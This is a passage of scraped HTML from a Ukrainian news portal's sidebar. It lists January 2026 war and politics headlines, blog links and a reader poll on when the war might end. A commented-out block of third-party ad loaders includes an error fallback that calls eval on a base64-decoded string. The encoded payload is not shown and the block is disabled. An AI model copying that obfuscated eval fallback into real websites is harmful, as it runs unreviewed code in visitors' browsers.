                    <h3><a href="/blognews/1769694800-estoniya-proponue-zaboroniti-v-yizd-do-es-rosiyskim-uchasnikam.html" style="">Естонія пропонує заборонити в'їзд до ЄС російським учасникам війни проти України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769694800-estoniya-proponue-zaboroniti-v-yizd-do-es-rosiyskim-uchasnikam.html#mc-container" data-cackle-channel="533443" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1769693461-minoboroni-razom-zi-spacex-uzhe-virishue-problemu-vikoristannya.html" style="">Міноборони разом зі SpaceX вирішує проблему використання Starlink на російських БпЛА, - Федоров</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769693461-minoboroni-razom-zi-spacex-uzhe-virishue-problemu-vikoristannya.html#mc-container" data-cackle-channel="533441" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html" style="">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html#mc-container" data-cackle-channel="533439" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1769692179-starmer-ta-si-domovilisya-pro-vseosyazhne-strategichne-partnerstvo-.html" style="">Стармер та Сі домовилися про "всеосяжне стратегічне партнерство" між Британією та Китаєм</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769692179-starmer-ta-si-domovilisya-pro-vseosyazhne-strategichne-partnerstvo-.html#mc-container" data-cackle-channel="533438" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769689835-mzs-kitayu-zaperechue-pidtrimku-virobnitstva-oreshnika-.html" style="">МЗС Китаю заперечує підтримку виробництва "Орєшніка"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769689835-mzs-kitayu-zaperechue-pidtrimku-virobnitstva-oreshnika-.html#mc-container" data-cackle-channel="533434" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769542141-era-ekstremalnoyi-pogodi-v-arktitsi-cherez-poteplinnya-znachno.html">Ера екстремальної погоди. В Арктиці через потепління значно зросла кількість небезпечних погодних явищ (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769542141-era-ekstremalnoyi-pogodi-v-arktitsi-cherez-poteplinnya-znachno.html">30.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1769534941-taemnitsya-skarbiv-vileni-vcheni-doveli-kosmichne-pohodzhennya.html">Таємниця Скарбів Вільєни. Вчені довели космічне походження стародавніх артефактів (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1769534941-taemnitsya-skarbiv-vileni-vcheni-doveli-kosmichne-pohodzhennya.html">30.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769513341-mozok-shcho-vidrostae-vcheni-rozkrili-genetichniy-sekret-zimovoyi.html">Мозок, що відростає. Вчені розкрили генетичний секрет зимової економії тварин (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769513341-mozok-shcho-vidrostae-vcheni-rozkrili-genetichniy-sekret-zimovoyi.html">30.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769615881--velika-mogutnya-krayina-u-rosiyi-pohvalilis-skulpturoyu.html">«Велика могутня країна». У Росії похвалились скульптурою коня, яку зліпили з коровʼячого гною — фото (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769615881--velika-mogutnya-krayina-u-rosiyi-pohvalilis-skulpturoyu.html">30.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769615881--splyu-pryamo-yak-vedmid-toy-nakrivayusya-meshkanka-troeshchini.html">«Сплю — прямо як ведмідь той, накриваюся». Мешканка Троєщини розповіла, як намагається впоратися з відсутністю опалення у житлі — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769615881--splyu-pryamo-yak-vedmid-toy-nakrivayusya-meshkanka-troeshchini.html">30.01.2026, 01:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769664647-kiyiv-perehodit-do-onovlenih-timchasovih-grafikiv.html">Київ переходить до оновлених тимчасових графіків</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769664647-kiyiv-perehodit-do-onovlenih-timchasovih-grafikiv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769664911-merts-vstup-ukrayini-do-es-u-2027-rotsi-nemozhliviy.html">Мерц: Вступ України до ЄС у 2027 році неможливий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769664911-merts-vstup-ukrayini-do-es-u-2027-rotsi-nemozhliviy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769665166-ssha-ta-daniya-rozpochali-peregovori-shchodo-grenlandiyi-shchob.html">США та Данія розпочали переговори щодо Гренландії, щоб заспокоїти Трампа, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769665166-ssha-ta-daniya-rozpochali-peregovori-shchodo-grenlandiyi-shchob.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769665526-u-kolumbiyi-rozbivsya-pasazhirskiy-litak-zaginuli-vsi-15.html">У Колумбії розбився пасажирський літак: загинули всі 15 пасажирів, серед них політики</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769665526-u-kolumbiyi-rozbivsya-pasazhirskiy-litak-zaginuli-vsi-15.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2830</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html">Випав з вікна:  в Італії розслідують ймовірне вбивство ексголови правління "Укрсиббанку"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">572</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">473</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769704373-es-zavdav-zhorstkogo-udaru-po-ekonomitsi-kremlya.html">ЄС завдав жорсткого удару по економіці Кремля</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">417</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html">Мадонна розлютила появою на публіці в шапці-вушанці з символікою СРСР та в компанії росіян</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">316</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55527</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39322</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25567</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
